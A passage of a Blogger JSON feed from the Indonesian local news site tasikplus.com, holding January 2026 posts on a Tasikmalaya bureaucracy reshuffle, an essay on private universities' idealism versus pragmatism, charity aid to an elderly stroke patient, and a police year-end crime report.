Zen.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBupati Cecep berharap, dengan susunan pejabat yang baru, roda pemerintahan Kabupaten Tasikmalaya dapat berjalan lebih dinamis. Ia menekankan pentingnya kerja nyata dan hasil konkret yang dapat segera dirasakan oleh masyarakat.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/5308037215469376471\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/bupati-cecep-rombak-struktur-birokrasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5308037215469376471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5308037215469376471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/bupati-cecep-rombak-struktur-birokrasi.html","title":"Bupati Cecep Rombak Struktur Birokrasi, Jabatan Sekda Jadi Sorotan Publik"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgsKNQ9re8R6eoeXaWyrYBixR09uZxOvmAzaUOCchkOcxOFs9LJM5g_baI6UQYAbuPm08nNw3QZA1ZsJdoQqqK7Rk7y3CTMbLWDClv-3QBLXqutHNfYrJqNbFAGlryzNOvRvyEhSz461dHHAmCvTXqRGuo0Rb_elWouXLJwKVmf8mibClQMX_beLveWkcY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2670575961104755621"},"published":{"$t":"2026-01-05T06:44:00.003+07:00"},"updated":{"$t":"2026-01-05T07:06:31.229+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dilema PTS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Idealisme Pragmatisme Kampus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/s612\/26182.jpg\"\u003E\u003Cimg border=\"0\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/w640-h384\/26182.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Ci\u003EOleh: Dadang Cunandar SPd MPd\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E(Pemerhati Pendidikan\/Alumi HMI)\u003C\/i\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EPendahuluan\u003C\/b\u003E\u003Cbr \/\u003EPerguruan tinggi swasta (PTS) merupakan komponen dominan dalam sistem pendidikan tinggi Indonesia, baik dari segi jumlah institusi maupun kontribusinya terhadap partisipasi mahasiswa. Kehadiran PTS secara normatif dimaksudkan untuk memperluas akses, meningkatkan pemerataan pendidikan, serta menjadi mitra strategis negara dalam pengembangan ilmu pengetahuan.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, dalam dua dekade terakhir, PTS menghadapi tekanan ganda: di satu sisi dituntut menjaga mutu akademik dan idealisme keilmuan, di sisi lain harus memastikan keberlanjutan institusi dalam ekosistem pendidikan tinggi yang semakin kompetitif dan terkomersialisasi.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cimg border=\"0\" height=\"390\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvnnzLc8zQ6lASLINQVTYnfoSCJABcJKdMtWYs1agJakp_GGNyU4uJEvgSYZdrrF71yzlh9erhsawmd1kxGCBQYrp-NM8_kFBtTjgZNZNo49axaOtXA3nYGRtHKf_oUETKchHzQnzFpug1AHLkfKPkJahJAXBtgZ_rgNNEIU34u8BYyCY9jEe01kYlc9o=w640-h390\" style=\"margin-left: auto; margin-right: auto;\" width=\"640\" \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: right;\"\u003E\u003Ci\u003EDadang Cunandar\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvnnzLc8zQ6lASLINQVTYnfoSCJABcJKdMtWYs1agJakp_GGNyU4uJEvgSYZdrrF71yzlh9erhsawmd1kxGCBQYrp-NM8_kFBtTjgZNZNo49axaOtXA3nYGRtHKf_oUETKchHzQnzFpug1AHLkfKPkJahJAXBtgZ_rgNNEIU34u8BYyCY9jEe01kYlc9o\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003EBerbagai penelitian menunjukkan bahwa liberalisasi pendidikan tinggi dan berkurangnya dukungan pendanaan publik telah mendorong universitas termasuk PTS mengadopsi logika pasar dalam tata kelolanya (\u003Ci\u003EMarginson, 2019; Slaughter \u0026amp; Rhoades, 2020\u003C\/i\u003E). Konsekuensinya, pendidikan tinggi semakin diposisikan sebagai komoditas ekonomi, bukan semata-mata sebagai barang publik (public good). Kondisi ini melahirkan dilema fundamental: sejauhmana PTS dapat memertahankan idealisme akademik tanpa mengorbankan keberlanjutan finansialnya?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EIdealisme Akademik dan Erosi Nilai Pendidikan\u003C\/b\u003E\u003Cbr \/\u003EIdealisme pendidikan tinggi secara klasik mencakup komitmen terhadap kebebasan akademik, pengembangan ilmu pengetahuan, pembentukan karakter, serta penciptaan ruang refleksi kritis bagi masyarakat (\u003Ci\u003EAltbach et al., 2023\u003C\/i\u003E). Dalam konteks PTS, idealisme ini sering tercantum secara eksplisit dalam visi dan misi institusi. Namun, berbagai studi empiris menunjukkan adanya kesenjangan antara dokumen normatif dan praktik institusional.\u003Cbr \/\u003E\u003Cbr \/\u003EPenelitian Pratiwi et al. (2023) menunjukkan bahwa banyak PTS lebih memprioritaskan pemenuhan indikator administratif akreditasi dibandingkan penguatan substansi tridharma. Dosen didorong menghasilkan luaran kuantitatif—seperti publikasi dan laporan kinerja—tanpa dukungan memadai terhadap kualitas riset dan inovasi pedagogik. Akibatnya, aktivitas akademik cenderung bersifat ritualistik dan kehilangan orientasi intelektual yang mendalam.\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, survei terhadap mahasiswa dan calon mahasiswa di Indonesia mengindikasikan bahwa pertimbangan utama dalam memilih PTS adalah kecepatan lulus, fleksibilitas waktu kuliah, dan prospek kerja, bukan kualitas keilmuan atau reputasi akademik (\u003Ci\u003EPutri \u0026amp; Rahman, 2024\u003C\/i\u003E). Temuan ini menegaskan bahwa idealisme pendidikan semakin terpinggirkan oleh rasionalitas instrumental.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPragmatisme Pasar dan Komodifikasi Pendidikan\u003C\/b\u003E\u003Cbr \/\u003EPragmatisme dalam pengelolaan Perguruan Tinggi Swasta (PTS) umumnya termanifestasi melalui pemasaran institusi yang agresif, pembukaan program studi berbasis tren pasar, serta ekspansi kelas karyawan dan pembelajaran daring berskala besar. Dari sudut pandang manajerial, strategi ini kerap dibenarkan sebagai upaya rasional untuk menjaga keberlanjutan institusi di tengah persaingan ketat dan keterbatasan pendanaan, sehingga orientasi efisiensi dan daya tarik pasar menjadi prioritas utama dalam pengambilan keputusan.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, literatur kritis menegaskan bahwa dominasi pragmatisme pasar berisiko mendorong komodifikasi pendidikan, yakni reduksi pendidikan menjadi komoditas dan mahasiswa sebagai konsumen semata (\u003Ci\u003EGiroux, 2021\u003C\/i\u003E). Fenomena academic capitalism menunjukkan bagaimana keputusan akademik semakin ditentukan oleh logika keuntungan, bukan pertimbangan keilmuan (Slaughter \u0026amp; Rhoades, 2020).\u003Cbr \/\u003E\u003Cbr \/\u003EDalam konteks PTS Indonesia, kondisi ini berimplikasi pada penyempitan kurikulum, penurunan standar evaluasi akademik, serta peminggiran disiplin ilmu non-komersial, yang pada akhirnya sebagaimana ditegaskan riset OECD (2024) memperlemah peran pendidikan tinggi sebagai agen transformasi sosial dan memperlebar ketimpangan mutu antar institusi.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EAkreditasi, Tata Kelola, dan Krisis Substansi\u003C\/b\u003E\u003Cbr \/\u003EAkreditasi idealnya berfungsi sebagai instrumen penjaminan mutu, tetapi dalam praktik banyak PTS justru memperlakukannya sebagai tujuan akhir. Tekanan akreditasi mendorong institusi memusatkan sumber daya pada pemenuhan dokumen dan indikator formal alih-alih pada peningkatan mutu pembelajaran dan riset, sehingga melahirkan bureaucratic compliance culture yang menekankan kepatuhan administratif tanpa refleksi akademik (\u003Ci\u003ESuryadi et al., 2022\u003C\/i\u003E). Dalam konteks ini, pragmatisme mengalami distorsi: bukan lagi sarana untuk menopang idealisme keilmuan, melainkan mekanisme yang secara sistemik menggerusnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ESintesis Idealisme dan Pragmatisme: Kerangka Alternatif\u003C\/b\u003E\u003Cbr \/\u003EArtikel ini menegaskan bahwa dilema idealisme dan pragmatisme dalam pendidikan tinggi tidak dapat diselesaikan melalui dikotomi yang saling meniadakan. Berlandaskan pendekatan mission-oriented governance (\u003Ci\u003EMazzucato, 2021\u003C\/i\u003E), pragmatisme perlu diposisikan sebagai instrumen strategis untuk menopang, bukan menggantikan, misi akademik.\u003Cbr \/\u003E\u003Cbr \/\u003ESintesis ini menuntut reorientasi indikator mutu dari kepatuhan administratif menuju capaian pembelajaran dan dampak sosial, pengembangan model pendanaan yang lebih berimbang antara kontribusi mahasiswa dan dukungan publik atau hibah kompetitif, serta penerapan tata kelola partisipatif yang melibatkan dosen dan sivitas akademika dalam pengambilan keputusan strategis agar rasionalitas manajerial tetap selaras dengan nilai-nilai keilmuan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EKesimpulan\u003C\/b\u003E\u003Cbr \/\u003EDilema antara idealisme dan pragmatisme pada Perguruan Tinggi Swasta merupakan persoalan struktural yang mencerminkan dinamika politik-ekonomi pendidikan tinggi kontemporer. Temuan riset terbaru menunjukkan bahwa tanpa kerangka etis dan kebijakan yang tepat, pragmatisme pasar berpotensi mengubah PTS menjadi institusi transaksional yang kehilangan misi akademiknya.\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk ini, diperlukan sintesis strategis yang menempatkan idealisme sebagai tujuan dan pragmatisme sebagai sarana. Masa depan PTS dan kualitas pendidikan tinggi nasional sangat ditentukan oleh kemampuan merealisasikan sintesis tersebut secara konsisten dan berkelanjutan.(**)\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EPenulis:\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EDosen di Universitas Muhammadiyah Kuningan\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003ETinggal di Taskmalaya\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2670575961104755621\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/perguruan-tinggi-swasta-dalam-dilema.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2670575961104755621"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2670575961104755621"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/perguruan-tinggi-swasta-dalam-dilema.html","title":"Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini"}],"author":[{"name":{"$t":"Agus Alamsyah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14774665486410535217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8mM55KR8RBs87Wmo1g4IgqbWgDqznm1WjbDpNw1H1EC3ae9M7Y93alEfyKoAE9qHeXfrzm-jY94GI9rR88Stz_IsquKq0Jrw-rXFohAYBqulQ2KCLEbNJfc7ZvanFr5fQotZZCcwDDVcvh3RgdlAQ9dhFhE4bkAjzOxMWaxmzQdE\/s220\/IMG_20220411_134925.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/s72-w640-h384-c\/26182.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-6702108100430279857"},"published":{"$t":"2026-01-01T21:25:28.101+07:00"},"updated":{"$t":"2026-01-01T21:25:36.101+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aksi Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kelurahan Sukahurip"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tamansari"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yayasan Padi"}],"title":{"type":"text","$t":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ERelawan Yayasan Padi menyerahkan bantuan beras dan uang tunai kepada Abah Hopid warga Sukahurip Tamansari. Rabu (31\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKondisi kehidupan lansia yang menghadapi tantangan kesehatan dan ekonomi menjadi fokus perhatian Yayasan Padi Nusantara Sejahtera (PNS) melalui program Save Jompo yang telah berjalan secara berkala setiap Rabu dan Minggu. Salah satu penerima manfaat program ini adalah Abah Hopid Supriadi (73) yang tinggal di wilayah Sukahurip, Kecamatan Tamansari.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESetelah empat tahun mengidap stroke yang mengurangi kemampuan fisiknya, Abah Hopid tidak sendirian menghadapi kesulitan. Bersama istri yang juga sudah memasuki usia senja, mereka menjalani hari-hari dengan kesederhanaan, namun tetap memiliki semangat yang kuat untuk bertahan hidup.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBantuan yang diberikan oleh yayasan bukan hanya sekadar materi, melainkan juga bentuk dukungan emosional bagi keluarga yang sedang menghadapi masa sulit. Tokoh masyarakat setempat, Ustad Dadar Mikdar, menyampaikan apresiasi atas inisiatif yang dilakukan oleh para relawan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Setiap bentuk kebaikan yang diberikan kepada sesama terutama orang tua akan mendapatkan balasan yang mulia. Kami berharap kebaikan ini dapat terus berlanjut dan menjadi contoh bagi banyak pihak untuk peduli terhadap lansia yang membutuhkan,” ujarnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERelawan Yayasan PNS, Yanuar M. Rifqi, menjelaskan bahwa kasus Abah Hopid merupakan gambaran kondisi lansia yang hidup dalam keterbatasan. Menurutnya, kolaborasi berbagai pihak sangat diperlukan untuk memberikan solusi yang lebih komprehensif.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Kami mendorong pemerintah daerah, mulai dari Wali Kota Tasikmalaya, hingga jajaran Dinas Sosial dan Dinas Kesehatan, serta Baznas, untuk melakukan kunjungan langsung ke lapangan. Hal ini penting agar kondisi masyarakat dapat teridentifikasi dengan jelas, dan penanganannya sesuai dengan yang dibutuhkan,” jelas Yanuar, usai menyerahkan bantuan beras dan uang tunai, Rabu 31 Desember 2025.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/6702108100430279857\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/6702108100430279857"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/kepedulian-yayasan-pns-bangun-harapan.html","title":"Kepedulian Yayasan PNS Bangun Harapan Bagi Lansia Stroke di Sukahurip"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8ySB9AY9gtNTFNBwHSKfFvBQLPaAC2V46ZcwXIhcoHe6x8i3dmWTJjssVQ7RzI3z3OadiQx0XnTvszpkV3241SpQB-TMsbolMUx2xGpeoPWkleX0nStx5ao5wGj5IIOuegAvWtTiHZpEBu-sTg9mdcgUBW5quRk5vBZWZHxv8yq2qThC9JuVpAAZJQA0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-836557883766883428"},"published":{"$t":"2026-01-01T09:56:40.090+07:00"},"updated":{"$t":"2026-01-01T09:59:52.419+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekspose Akhir Tahun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gangguan Kamtibmas Meningkat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kejahatan Konvensional Tinggi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas Kota Tasik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ekspose Polres Tasikmalaya Kota: Gangguan Kamtibmas Bertren Meningkat di Tahun 2025"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhbnZOYSuA04e22CHBB8H8jTiIXV_BNpOm6Yf8UL7arnHGQIgxzESO2hC50LoAapyTYT8pJ3Knc_cB_7TtOElne_wE9sjJ9NTrnkrOc6gegvYFoBlslzzU182yyGH4_VPxUmcv0iQPIfChN-MObyVGaRKk3EI5oSqsKvg86vEWG9bZCHariUg-uz2hbCkU\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EAngka gangguan keamanan ketertiban masyarakat (kamtibmas) di wilayah hukum Polres Tasikmalaya Kota, sepanjang periode tahun 2025 dalam tren naik. Meski beberapa kejadian di antaranya berjumlah tak signifikan.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EDalam kegiatan ekspose akhir tahun 2025 Polres Tasikmalaya Kota, Rabu (31\/12\/25) di mapolres, disampaikan jumlah gangguan kamtibmas di tahun 2025 ada 1.046 kejadian, meningkat 25 kasus (2,44%) dibanding tahun 2024 yang berjumlah 1.021 kejadian.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKhusus untuk laporan angka kriminalitas, tren kejahatan konvensional naik 2,13% dengan 20 peristiwa atau jika di tahun 2024 ada 936 penanganan menjadi 956 perkara di tahun 2025. Di pelaporan ini angka tertingginya berupa aksi curas, curanmor.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ELalu, kejahatan transnasional meningkat 5,88% atau jika di tahun 2024 ada 85 perkara menjadi 90 perkara di 2025. Insiden laka lantas naik 6,784% dengan 19 kali kejadian. Persisnya di tahun 2024 ada 280 laka menjadi 299 kejadian di 2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMasih dari kegiatan ekspose yang dihadiri para pejabat utama polres hingga jajaran kapolsek, lainnya dikemukakan adanya peningkatan aksi penyampaian pendapat (unjuk rasa\/audensi) masyarakat yang tampak cukup signifikan, naik dari 71 kali kejadian menjadi 215 di 2025.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPeristiwa bencana alam naik 133%, dari sembilan kali kejadian di tahun 2024, menjadi 21 kali di tahun 2025. Angka tertinggi pemacu kejadian adalah tanah retak di wilayah Kecamatan Cineam yang membuat banyak warga mengungsi.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKapolres Tasikmalaya Kota AKBP M. Faruk Rozi mengatakan, pelaporan atau ekspose akhir tahun dimaksudkan untuk dijadikan analisa dan evaluasi kegiatan jajarannya, guna terus memacu kinerja ke depan, memperbaiki kekurangan-kekurangan di pelaksanaan pelayanan selama ini.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESekaitan itu lagi kapolres seraya mengatakan dirinya ingin berbicara dari perspektif tupoksi pihaknya, berkenaan meningkatnya tren gangguan kamtibmas menjadi rangkaian untuk makin memaksimalkan kegiatan preentif, preventif, penindakan, dll.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Saya ingin berbicara di perspektif tugas fungsi kita di kepolisian bahwa tren-tren masih meningkatnya peristiwa gangguan kamtibmas ini ada relasi dengan perlunya kita pacu kinerja, pelayanan, optimalisasi kegiatan preentif, preventif, dll. Guna makin terciptanya ketentraman, ketenangan di masyarakat “, aku kapolres.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EYang tak terpungkiri di faktor lainnya, sitir kapolres, wilayah Kota Tasikmalaya, makin jadi kawasan yang banyak menjadi aktivitas ekonomi, sosial, mengalami perkembangan pertumbuhan, dll. Yang tak saja iklim sosial itu asal warga lokal, tapi konsentrasi warga di wilayah Priangan Timur.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Lalu, saya juga ingin tambahkan bahwa ekspose akhir tahun ini sebagai bentuk pertanggungjawaban kepada masyarakat bahwa kita sampaikan akuntabilitas kegiatan bukan semata dilakukan kepada pengawasan-pengawasan di internal”, imbuhnya. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/836557883766883428\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ekspose-polres-tasikmalaya-kota.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/836557883766883428"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/836557883766883428"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/ekspose-polres-tasikmalaya-kota.html","title":"Ekspose Polres Tasikmalaya Kota: Gangguan Kamtibmas Bertren Meningkat di Tahun 